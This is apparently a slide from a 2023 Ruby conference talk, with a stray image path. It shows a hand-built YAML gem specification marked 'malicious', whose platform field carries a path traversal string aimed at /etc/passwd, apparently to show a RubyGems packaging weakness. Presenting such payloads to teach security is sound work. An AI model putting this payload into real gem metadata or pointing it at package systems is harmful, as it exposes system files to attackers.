 ... WITH OUT OWN GEMSPEC
---
!ruby/hash-with-ivars:Gem::Specification
ivars:
"@name": book
"@version": "1"
"@new_platform": !ruby/object:Gem::Platform
os: "../../../../../../../../etc/passwd"
"@original_platform": ruby
"@summary": "malicious"
"@authors": [test@example.com]
11 — segiddins @ Rocky Mountain Ruby 2023
